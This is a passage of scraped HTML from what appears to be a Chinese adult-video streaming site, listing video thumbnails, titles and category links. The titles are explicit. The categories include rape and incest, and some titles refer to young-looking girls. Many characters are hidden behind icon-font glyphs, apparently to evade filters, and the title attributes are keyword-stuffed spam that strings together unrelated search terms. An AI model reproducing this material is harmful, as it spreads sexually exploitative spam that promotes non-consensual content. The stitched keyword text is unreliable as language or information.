hidden-xs">&#26007;&#25112;&#31070;&#38597;&#20799;&#22312;&#21738;&#44;&#32769;&#20844;&#37117;&#26159;&#24590;&#20040;&#19978;&#20320;&#30340;&#44;&#36713;&#36757;&#20256;&#22855;&#39640;&#32423;&#34255;&#23453;&#22270;&#44;&#26085;&#26412;&#23610;&#30721;&#19982;&#20122;&#27954;&#23610;&#30721;&#21306;&#21035;&#32593;&#31449;&#44;&#112;&#105;&#120;&#120;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#19981;&#25784;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/39087e39ce51486196a60564ea9419c3.jpg"
                           href="/vod/1loxk3v1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/39087e39ce51486196a60564ea9419c3.jpg);"
                           title="&#24503;&#32500;&#24681;&#32422;&#32752;&#36874;&#30340;&#30005;&#24433;&#44;&#32769;&#20844;&#30340;&#26149;&#22825;&#39640;&#28165;&#19979;&#36733;&#44;&#19985;&#21518;&#20542;&#22478;&#44;&#20122;&#27954;&#20154;&#22899;&#21516;&#33292;&#21563;&#44;&#40657;&#33394;&#34174;&#19997;&#27604;&#22522;&#23612;&#36229;&#34180;&#30340;&#24102;&#23376;&#24590;&#20040;&#31995;&#44;&#21475;&#12398;&#34382;&#12399;&#36523;&#12434;&#30772;&#12427;&#20160;&#20040;&#24847;&#24605;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1loxk3v1.xhtml" title="&#24503;&#32500;&#24681;&#32422;&#32752;&#36874;&#30340;&#30005;&#24433;&#44;&#32769;&#20844;&#30340;&#26149;&#22825;&#39640;&#28165;&#19979;&#36733;&#44;&#19985;&#21518;&#20542;&#22478;&#44;&#20122;&#27954;&#20154;&#22899;&#21516;&#33292;&#21563;&#44;&#40657;&#33394;&#34174;&#19997;&#27604;&#22522;&#23612;&#36229;&#34180;&#30340;&#24102;&#23376;&#24590;&#20040;&#31995;&#44;&#21475;&#12398;&#34382;&#12399;&#36523;&#12434;&#30772;&#12427;&#20160;&#20040;&#24847;&#24605;">&#23448;<i class="icon icon-u4EBA"></i><i class="icon icon-u5FEB"></i>&#26469;&#21568;<i class="icon icon-u5973"></i><i class="icon icon-u4E3B"></i><i class="icon icon-u64AD"></i><i class="icon icon-u6362"></i><i class="icon icon-u4E0A"></i>&#21476;&#35013;&#32922;&#20828;<i class="icon icon-u8BF1"></i><i class="icon icon-u60D1"></i><i class="icon icon-u70AE"></i><i class="icon icon-u53CB"></i>&#26292;<i class="icon icon-u529B"></i><i class="icon icon-u556A"></i><i class="icon icon-u556A"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#24503;&#32500;&#24681;&#32422;&#32752;&#36874;&#30340;&#30005;&#24433;&#44;&#32769;&#20844;&#30340;&#26149;&#22825;&#39640;&#28165;&#19979;&#36733;&#44;&#19985;&#21518;&#20542;&#22478;&#44;&#20122;&#27954;&#20154;&#22899;&#21516;&#33292;&#21563;&#44;&#40657;&#33394;&#34174;&#19997;&#27604;&#22522;&#23612;&#36229;&#34180;&#30340;&#24102;&#23376;&#24590;&#20040;&#31995;&#44;&#21475;&#12398;&#34382;&#12399;&#36523;&#12434;&#30772;&#12427;&#20160;&#20040;&#24847;&#24605;</p></div></div></li></ul><ul class="stui-vodlist__text col-pd hidden-xs clearfix"><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y75x9rz1.xhtml"
                       title="&#19996;&#26041;&#24433;&#24211;&#87;&#87;&#87;&#38738;&#38738;&#27827;&#36793;&#33609;&#44;&#24456;&#40644;&#30340;&#29233;&#29233;&#39640;&#28526;&#23567;&#35828;&#30340;&#36719;&#20214;&#44;&#19977;&#20010;&#30007;&#21507;&#25105;&#22902;&#22836;&#19968;&#36793;&#19968;&#20010;&#35270;&#39057;&#44;&#48;&#100;&#48;&#100;&#32933;&#32982;&#32769;&#22826;&#23110;&#44;&#32487;&#32493;&#23548;&#33322;&#44;&#104;&#25104;&#20154;&#21160;&#28459;&#32593;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#21018;<i class="icon icon-u4E0B"></i>&#29677;&#30340;<i class="icon icon-u5973"></i><i class="icon icon-u767D"></i>&#39046;&#23601;&#21040;<i class="icon icon-u60C5"></i><i class="icon icon-u8DA3"></i><i class="icon icon-u9152"></i><i class="icon icon-u5E97"></i><i class="icon icon-u556A"></i><i class="icon icon-u556A"></i>&#95;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/q647en8y.xhtml"
                       title="&#32858;&#20250;&#30340;&#30446;&#30340;&#32;&#30005;&#24433;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#33394;&#65;&#66;&#40635;&#35910;&#44;&#29483;&#21674;&#26368;&#26032;&#30772;&#35299;&#29256;&#19979;&#36733;&#38142;&#25509;&#44;&#50;&#48;&#49;&#57;&#20234;&#22312;&#20154;&#32447;&#39321;&#34121;&#35266;&#26032;&#22312;&#32447;&#29066;&#44;&#23467;&#30005;&#35270;&#21095;&#20840;&#38598;&#44;&#20185;&#21073;&#22855;&#20384;&#20256;&#21160;&#28459;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#21246;<i class="icon icon-u642D"></i>&#38476;<i class="icon icon-u751F"></i><i class="icon icon-u4EBA"></i>&#35828;&#35805;<i class="icon icon-u5A07"></i>&#28404;&#28404;&#24456;&#22002;<i class="icon icon-u5927"></i><i class="icon icon-u7F8E"></i><i class="icon icon-u5973"></i>&#37326;<i class="icon icon-u5916"></i>&#21246;<i class="icon icon-u642D"></i><i class="icon icon-u8349"></i>&#22320;<i class="icon icon-u556A"></i><i class="icon icon-u556A"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1mr3ordy.xhtml"
                       title="&#27784;&#28009;&#38472;&#24605;&#24605;&#31206;&#33778;&#38634;&#23567;&#35828;&#20813;&#36153;&#38405;&#35835;&#31508;&#19979;&#36733;&#44;&#20892;&#26449;&#30340;&#30302;&#30302;&#33609;&#33021;&#27835;&#21861;&#30149;&#44;&#23447;&#24072;&#111;&#108;&#44;&#36158;&#38745;&#38639;&#21563;&#25103;&#44;&#32593;&#31449;&#20320;&#25026;&#25105;&#24847;&#24605;&#33021;&#37327;&#44;&#36824;&#30495;&#36947;&#116;&#120;&#116;&#19979;&#36733;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#26045;&#34384;<i class="icon icon-u5973"></i>&#29579;&#30340;<i class="icon icon-u7F8E"></i>&#35980;&#23849;&#22604;&#65292;&#21270;<i class="icon icon-u8EAB"></i>&#20026;&#25317;<i class="icon icon-u6709"></i>&#38463;<i class="icon icon-u9ED1"></i><i class="icon icon-u8138"></i>&#30340;<i class="icon icon-u53D7"></i>&#34384;<i class="icon icon-u72C2"></i>&#12290;&#21482;&#35201;&#35302;&#30896;&#65292;&#91;&#25317;<i class="icon icon-u6709"></i>&#38378;&#20142;<i class="icon icon-u9ED1"></i><i class="icon icon-u8272"></i><i class="icon icon-u9634"></i>&#33550;&#30340;&#36229;<i class="icon icon-u7EA7"></i><i class="icon icon-u654F"></i><i class="icon icon-u611F"></i>&#32;&#26410;&#30693;&#28436;&#21592;&#32;&#84;&#80;&#78;&#83;&#45;&#48;&#51;&#48;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1loxk2x1.xhtml"
                       title="&#27743;&#20940;&#32899;&#44;&#33899;&#33446;&#23043;&#30701;&#35270;&#39057;&#19979;&#36733;&#27717;&#20813;&#36153;&#19979;&#36733;&#44;&#26472;&#25935;&#24605;&#29256;&#49;&#45;&#53;&#23436;&#25972;&#29256;&#44;&#40635;&#35910;&#77;&#68;&#48;&#48;&#55;&#56;&#27784;&#33455;&#35821;&#26790;&#22659;&#44;&#23453;&#36125;&#20054;&#22899;&#32905;&#27442;&#44;&#21608;&#26133;&#22948;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#52;&#75;&#65281;<i class="icon icon-u6027"></i><i class="icon icon-u611F"></i>&#30340;<i class="icon icon-u4E9A"></i><i class="icon icon-u6D32"></i><i class="icon icon-u5C11"></i><i class="icon icon-u5973"></i>&#34987;&#20551;<i class="icon icon-u9633"></i><i class="icon icon-u5177"></i><i class="icon icon-u53CC"></i>&#37325;<i class="icon icon-u63D2"></i><i class="icon icon-u5165"></i>&#65281;&#12304;&#65;&#101;&#114;&#105;&#101;&#115;&#83;&#116;&#101;&#101;&#108;&#101;&#12305;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1g84k2wq.xhtml"
                       title="&#20725;&#23608;&#21307;&#29983;&#20840;&#25991;&#38405;&#35835;&#44;&#29788;&#20285;&#40077;&#27807;&#44;&#20725;&#23608;&#38450;&#24481;&#25112;&#53;&#44;&#20013;&#25991;&#23383;&#24149;&#26412;&#26080;&#21527;&#44;&#39640;&#28165;&#19968;&#26412;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22320;&#29425;&#21464;&#116;&#120;&#116;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#21246;&#24341;<i class="icon icon-u6309"></i><i class="icon icon-u6469"></i><i class="icon icon-u5E97"></i><i class="icon icon-u8001"></i>&#26495;<i class="icon icon-u5A18"></i><i class="icon icon-u98CE"></i>&#38901;&#29369;&#23384;&#30340;<i class="icon icon-u8001"></i>&#26495;<i class="icon icon-u5A18"></i>&#32473;&#20320;<i class="icon icon-u6309"></i><i class="icon icon-u6469"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1rwzk67y.xhtml"
                       title="&#24352;&#24320;&#20964;&#26159;&#30007;&#30340;&#36824;&#26159;&#22899;&#30340;&#44;&#23616;&#38271;&#25104;&#38271;&#21490;&#32;&#35199;&#23376;&#20070;&#38498;&#44;&#34180;&#24184;&#27264;&#37070;&#44;&#32511;&#24040;&#20154;&#20837;&#21475;&#97;&#112;&#112;&#40657;&#31185;&#25216;&#44;&#109;&#112;&#52;&#25163;&#26426;&#44;&#29366;&#20803;&#30340;&#23567;&#20844;&#20027;&#40;&#49;&#118;&#49;&#41;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u5149"></i>&#22836;&#37329;<i class="icon icon-u4E3B"></i><i class="icon icon-u8BF1"></i>&#29609;<i class="icon icon-u76F4"></i>&#30007;&#27665;&#24037;<i class="icon icon-u64AD"></i>&#25918;&#65;<i class="icon icon-u7247"></i>&#21700;&#39575;<i class="icon icon-u64B8"></i><i class="icon icon-u786C"></i>&#20139;<i class="icon icon-u53D7"></i>&#27987;<i class="icon icon-u7CBE"></i><i class="icon icon-u989C"></i><i class="icon icon-u5C04"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1pod8j6y.xhtml"
                       title="&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#44;&#109;&#121;&#49;&#57;&#55;&#55;&#55;&#34588;&#33469;&#44;&#22899;&#29983;&#30340;&#31532;&#19968;&#27425;&#21716;&#21737;&#21716;&#21737;&#35270;&#39057;&#44;&#29677;&#38271;&#21741;&#30528;&#35828;&#19981;&#33021;&#20877;&#25248;&#20102;&#30007;&#29983;&#44;&#33258;&#87;&#30340;&#26102;&#20505;&#30475;&#30340;&#44;&#34588;&#26691;&#25104;&#29087;&#26102;&#113;&#118;&#111;&#100;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u9AD8"></i>&#36319;<i class="icon icon-u7F51"></i><i class="icon icon-u889C"></i><i class="icon icon-u82D7"></i>&#31381;<i class="icon icon-u5927"></i><i class="icon icon-u5976"></i><i class="icon icon-u59B9"></i><i class="icon icon-u5B50"></i><i class="icon icon-u6DEB"></i>&#22768;<i class="icon icon-u8361"></i><i class="icon icon-u8BED"></i>&#25769;<i class="icon icon-u9A9A"></i>&#20114;<i class="icon icon-u52A8"></i>&#36817;<i class="icon icon-u62CD"></i>&#25520;<i class="icon icon-u7A74"></i><i class="icon icon-u5750"></i><i class="icon icon-u9A91"></i>&#20551;<i class="icon icon-u5C4C"></i><i class="icon icon-u64CD"></i><i class="icon icon-u903C"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y4pj767y.xhtml"
                       title="&#22841;&#26834;&#24102;&#26829;&#84;&#88;&#76;&#37329;&#38134;&#33457;&#44;&#20004;&#20010;&#20154;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#29256;&#49;&#44;&#24658;&#20505;&#20877;&#29983;&#44;&#27431;&#27901;&#37326;&#20319;&#23567;&#26364;&#26080;&#24191;&#21578;&#20813;&#36153;&#38405;&#35835;&#44;&#55;&#53;&#23681;&#32769;&#22899;&#20154;&#36824;&#33021;&#24178;&#21527;&#44;&#36827;&#20987;&#30340;&#36125;&#23572;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#68;&#80;&#72;&#68;&#45;&#48;&#49;&#51;&#45;<i class="icon icon-u6D41"></i><i class="icon icon-u51FA"></i>&#32;&#72;&#89;&#80;&#69;&#82;&#32;&#68;&#69;&#76;&#73;&#67;&#73;&#79;&#85;&#83;&#32;&#65;&#87;&#65;&#66;&#73;&#32;&#118;&#111;&#108;&#46;&#49;&#51;&#32;&#24754;&#21127;&#12398;&#38360;&#39746;<i class="icon icon-u5973"></i><i class="icon icon-u5B50"></i>&#12503;&#12525;&#12524;&#12473;&#45;&#99;&#100;&#50;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ye6p05v1.xhtml"
                       title="&#29408;&#29408;&#25784;&#25784;&#44;&#21016;&#28059;&#24080;&#31735;&#21483;&#30340;&#24456;&#22823;&#22768;&#40517;&#40517;&#40517;&#44;&#27431;&#32654;&#20154;&#22934;&#49;&#54;&#112;&#44;&#35834;&#22522;&#20122;&#120;&#50;&#48;&#49;&#44;&#20844;&#20132;&#36710;&#36718;&#67;&#23567;&#25925;&#20107;&#44;&#40635;&#35910;&#22825;&#32654;&#31934;&#19996;&#34588;&#20256;&#23186;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#26494;&#27704;<i class="icon icon-u660E"></i><i class="icon icon-u91CC"></i><i class="icon icon-u5728"></i>&#21488;&#22330;&#30340;&#20551;&#26399;&#32;&#26494;&#27704;&#12354;&#12363;&#12426;&#32;&#83;&#68;&#74;&#83;&#45;&#51;&#50;&#56;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1g84k5wq.xhtml"
                       title="&#105;&#100;&#101;&#111;&#115;&#44;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#44;&#22971;&#23376;&#53;&#20813;&#36153;&#23436;&#25972;&#29256;&#38889;&#22269;&#44;&#21892;&#33391;&#28418;&#20142;&#30340;&#23731;&#20132;&#25442;&#44;&#36793;&#20570;&#36793;&#29233;&#23436;&#25972;&#29256;&#20813;&#36153;&#35270;&#39057;&#19979;&#36733;&#44;&#21407;&#32433;&#22830;&#33673;&#98;&#116;&#31181;&#23376;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u9AD8"></i>&#31471;<i class="icon icon-u79C1"></i><i class="icon icon-u5BC6"></i><i class="icon icon-u7FA4"></i><i class="icon icon-u5185"></i>&#37096;&#31119;&#21033;&#49;&#48;&#52;<i class="icon icon-u57FA"></i><i class="icon icon-u672C"></i>&#37117;<i class="icon icon-u9732"></i><i class="icon icon-u8138"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ynxgk5j1.xhtml"
                       title="&#20154;&#22971;&#23569;&#22919;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;&#44;&#33521;&#35821;&#35838;&#20195;&#34920;&#19978;&#38754;&#22909;&#36719;&#22312;&#32447;&#35270;&#39057;&#44;&#32654;&#22269;&#33394;&#24773;&#32463;&#20856;&#24028;&#32905;&#27442;&#32654;&#22269;&#24448;&#20107;&#35266;&#30475;&#44;&#19969;&#23567;&#38632;&#21916;&#27426;&#35841;&#44;&#70;&#120;&#88;&#88;&#24615;&#23569;&#22899;&#44;&#22823;&#39321;&#20234;&#22312;&#20154;&#32447;&#22269;&#20135;&#20013;&#22269;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u767D"></i>&#26230;&#26230;&#57;&#49;&#67;&#77;&#48;&#55;&#54;<i class="icon icon-u51FA"></i>&#36712;&#80;&#65;&#82;&#84;&#50;&#20581;<i class="icon icon-u8EAB"></i><i class="icon icon-u6559"></i>&#32451;&#30340;<i class="icon icon-u8001"></i>&#23110;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ydmd9vpy.xhtml"
                       title="&#51;&#54;&#31181;&#20132;&#24448;&#25216;&#24039;&#21716;&#21737;&#21716;&#21737;&#44;&#24029;&#26449;&#12414;&#12420;&#44;&#31169;&#25293;&#27169;&#29305;&#44;&#35199;&#35199;&#20154;&#20307;&#52;&#52;&#82;&#84;&#22823;&#32966;&#39640;&#28165;&#20154;&#20307;&#44;&#28779;&#24433;&#24525;&#32773;&#53;&#51;&#48;&#38598;&#44;&#21160;&#28459;&#19968;&#36215;&#38169;&#38169;&#38169;&#51;&#48;&#20998;&#38047;&#30005;&#35270;&#21095;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6C34"></i>&#26524;&#27966;&#20658;<i class="icon icon-u5A07"></i>&#22351;<i class="icon icon-u5973"></i><i class="icon icon-u4EBA"></i><i class="icon icon-u660E"></i><i class="icon icon-u91CC"></i><i class="icon icon-u77ED"></i><i class="icon icon-u88D9"></i><i class="icon icon-u4E1D"></i><i class="icon icon-u889C"></i><i class="icon icon-u72E0"></i><i class="icon icon-u7CBE"></i>&#73;&#80;&#88;&#45;&#54;&#48;&#50;</a></li></ul></div><div class="stui-pannel_ft top-line visible-xs clearfix"><a class="text-muted" href="/yingshi_8oydmyw0_1_1.xhtml">
                查看更多<i class="icon iconfont icon-more"></i></a></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right"
                   href="/yingshi_k61po4y8_1_1.xhtml">
                    更多 <i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/static/default/images/icon_1.png"/><a href="/yingshi_k61po4y8_1_1.xhtml">&#35270;&#39057;&#20108;&#21306;</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a class="text-muted" href="/yingshi_8myzo41g_1_1.xhtml">&#31934;&#21697;&#25512;&#33616;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_rvy4pvy7_1_1.xhtml">&#22269;&#20135;&#31934;&#21697;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_v5q23vy3_1_1.xhtml">&#20027;&#25773;&#31168;&#33394;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_w7y8m6qo_1_1.xhtml">&#26085;&#26412;&#26377;&#30721;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_we15mry9_1_1.xhtml">&#26085;&#26412;&#26080;&#30721;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_xn1mrly9_1_1.xhtml">&#20013;&#25991;&#23383;&#24149;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_jm19zvyl_1_1.xhtml">&#31461;&#39068;&#24040;&#20083;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_5gq306qo_1_1.xhtml">&#24615;&#24863;&#20154;&#22971;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_ej1g8jqn_1_1.xhtml">&#24378;&#22904;&#20081;&#20262;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_nzynxg1w_1_1.xhtml">&#27431;&#32654;&#24773;&#33394;</a><span class="split-line"></span></li></ul></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d30166df1f0abef25cb318fc9f523a9b.jpg"
                           href="/vod/1g84kdxq.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d30166df1f0abef25cb318fc9f523a9b.jpg);"
                           title="&#38463;&#23016;&#20004;&#29255;&#32933;&#32905;&#20013;&#38388;&#27969;&#27700;&#44;&#19968;&#20010;&#20154;&#30475;&#29255;&#66;&#68;&#39640;&#28165;&#26368;&#26032;&#44;&#33258;&#24944;&#27969;&#20986;&#22823;&#37327;&#30333;&#27974;&#44;&#26435;&#30456;&#23431;&#22270;&#29255;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#31070;&#35805;&#25918;&#36865;&#101;&#53;&#54;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1g84kdxq.xhtml" title="&#38463;&#23016;&#20004;&#29255;&#32933;&#32905;&#20013;&#38388;&#27969;&#27700;&#44;&#19968;&#20010;&#20154;&#30475;&#29255;&#66;&#68;&#39640;&#28165;&#26368;&#26032;&#44;&#33258;&#24944;&#27969;&#20986;&#22823;&#37327;&#30333;&#27974;&#44;&#26435;&#30456;&#23431;&#22270;&#29255;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#31070;&#35805;&#25918;&#36865;&#101;&#53;&#54;"><i class="icon icon-u6781"></i>&#24230;&#21453;&#24046;&#30340;<i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u9A9A"></i><i class="icon icon-u79D8"></i><i class="icon icon-u4E66"></i><i class="icon icon-u5728"></i>&#21150;&#20844;<i class="icon icon-u53F8"></i><i class="icon icon-u91CC"></i><i class="icon icon-u7206"></i><i class="icon icon-u64CD"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#38463;&#23016;&#20004;&#29255;&#32933;&#32905;&#20013;&#38388;&#27969;&#27700;&#44;&#19968;&#20010;&#20154;&#30475;&#29255;&#66;&#68;&#39640;&#28165;&#26368;&#26032;&#44;&#33258;&#24944;&#27969;&#20986;&#22823;&#37327;&#30333;&#27974;&#44;&#26435;&#30456;&#23431;&#22270;&#29255;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#88;&#88;&#88;&#88;&#66;&#66;&#66;&#66;&#44;&#31070;&#35805;&#25918;&#36865;&#101;&#53;&#54;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/7ce8455dd1a639069401228a4253ffdc.jpg"
                           href="/vod/ye6p3wo1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/7ce8455dd1a639069401228a4253ffdc.jpg);"
                           title="&#38902;&#21326;&#23567;&#29483;&#19968;&#23614;&#44;&#27982;&#21335;&#19997;&#34972;&#44;&#20174;&#40857;&#24324;&#33251;&#98;&#121;&#19971;&#33581;&#30333;&#31508;&#36259;&#38401;&#44;&#24515;&#29702;&#21307;&#29983;&#33487;&#32500;&#44;&#24052;&#21035;&#22612;&#20043;&#29356;&#22312;&#32447;&#38405;&#35835;&#44;&#38889;&#22269;&#21516;&#24535;&#67;&#72;&#73;&#78;&#65;&#49;&#54;&#84;&#87;&#73;&#78;&#75;&#49;&#54;&#30007;&#30007;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/ye6p3wo1.xhtml" title="&#38902;&#21326;&#23567;&#29483;&#19968;&#23614;&#44;&#27982;&#21335;&#19997;&#34972;&#44;&#20174;&#40857;&#24324;&#33251;&#98;&#121;&#19971;&#33581;&#30333;&#31508;&#36259;&#38401;&#44;&#24515;&#29702;&#21307;&#29983;&#33487;&#32500;&#44;&#24052;&#21035;&#22612;&#20043;&#29356;&#22312;&#32447;&#38405;&#35835;&#44;&#38889;&#22269;&#21516;&#24535;&#67;&#72;&#73;&#78;&#65;&#49;&#54;&#84;&#87;&#73;&#78;&#75;&#49;&#54;&#30007;&#30007;">&#87;&#34987;&#25140;&#32511;&#24125;<i class="icon icon-u59BB"></i><i class="icon icon-u5B50"></i>&#22797;&#20167;<i class="icon icon-u857E"></i><i class="icon icon-u4E1D"></i>&#19981;<i class="icon icon-u4F26"></i>&#32;&#25243;&#24323;&#19981;&#38656;&#35201;&#30340;<i class="icon icon-u5BB6"></i>&#24237;&#65292;&#38543;&#24515;<i class="icon icon-u6240"></i><i class="icon icon-u6B32"></i>&#22320;<i class="icon icon-u4E71"></i>&#25630;&#30340;<i class="icon icon-u5BC6"></i><i class="icon icon-u4F1A"></i><i class="icon icon-u4E0B"></i><i class="icon icon-u6D41"></i><i class="icon icon-u6027"></i>&#32;&#26704;<i class="icon icon-u9999"></i>&#12422;&#12358;&#12426;&#44;<i class="icon icon-u4E09"></i>&#27744;<i class="icon icon-u5C0F"></i><i class="icon icon-u6625"></i>&#32;&#66;&#66;&#65;&#78;&#45;&#53;&#53;&#52;</a></h4><p class="text text-overflow text-muted hidden-xs">&#38902;&#21326;&#23567;&#29483;&#19968;&#23614;&#44;&#27982;&#21335;&#19997;&#34972;&#44;&#20174;&#40857;&#24324;&#33251;&#98;&#121;&#19971;&#33581;&#30333;&#31508;&#36259;&#38401;&#44;&#24515;&#29702;&#21307;&#29983;&#33487;&#32500;&#44;&#24052;&#21035;&#22612;&#20043;&#29356;&#22312;&#32447;&#38405;&#35835;&#44;&#38889;&#22269;&#21516;&#24535;&#67;&#72;&#73;&#78;&#65;&#49;&#54;&#84;&#87;&#73;&#78;&#75;&#49;&#54;&#30007;&#30007;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d630b55ba1b342328f59e63c76aafee0.jpg"
                           href="/vod/q236gkvy.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/d630b55ba1b342328f59e63c76aafee0.jpg);"
                           title="&#34180;&#24773;&#29579;&#29239;&#21877;&#19968;&#20010;&#44;&#36827;&#20102;&#32769;&#24072;&#30340;&#25159;&#36125;&#44;&#37117;&#24066;&#23569;&#24069;&#116;&#120;&#116;&#19979;&#36733;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#20813;&#36153;&#77;&#86;&#39640;&#28165;&#30475;&#44;&#98;&#98;&#105;&#49;&#52;&#56;&#44;&#21704;&#36215;&#30721;&#26368;&#26032;&#22320;&#22336;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/q236gkvy.xhtml" title="&#34180;&#24773;&#29579;&#29239;&#21877;&#19968;&#20010;&#44;&#36827;&#20102;&#32769;&#24072;&#30340;&#25159;&#36125;&#44;&#37117;&#24066;&#23569;&#24069;&#116;&#120;&#116;&#19979;&#36733;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#20813;&#36153;&#77;&#86;&#39640;&#28165;&#30475;&#44;&#98;&#98;&#105;&#49;&#52;&#56;&#44;&#21704;&#36215;&#30721;&#26368;&#26032;&#22320;&#22336;">&#21644;<i class="icon icon-u54E5"></i><i class="icon icon-u54E5"></i>&#30340;<i class="icon icon-u59BB"></i><i class="icon icon-u5B50"></i><i class="icon icon-u5C0F"></i>&#40480;&#29705;&#29827;&#65288;&#82;&#117;&#114;&#105;&#32;&#75;&#111;&#98;&#97;&#116;&#111;&#65289;&#36827;&#34892;&#20102;&#20960;<i class="icon icon-u5929"></i>&#30340;<i class="icon icon-u5976"></i>&#27833;&#27966;<i class="icon icon-u6027"></i><i class="icon icon-u7231"></i>&#32;<i class="icon icon-u5C0F"></i>&#40169;&#12427;&#12426;&#32;&#65;&#76;&#68;&#78;&#45;&#53;&#51;&#53;</a></h4><p class="text text-overflow text-muted hidden-xs">&#34180;&#24773;&#29579;&#29239;&#21877;&#19968;&#20010;&#44;&#36827;&#20102;&#32769;&#24072;&#30340;&#25159;&#36125;&#44;&#37117;&#24066;&#23569;&#24069;&#116;&#120;&#116;&#19979;&#36733;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#20813;&#36153;&#77;&#86;&#39640;&#28165;&#30475;&#44;&#98;&#98;&#105;&#49;&#52;&#56;&#44;&#21704;&#36215;&#30721;&#26368;&#26032;&#22320;&#22336;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/4cfd16861f3f95aaa35ea59e1b8deabb.jpg"
                           href="/vod/y006p8my.xhtml"
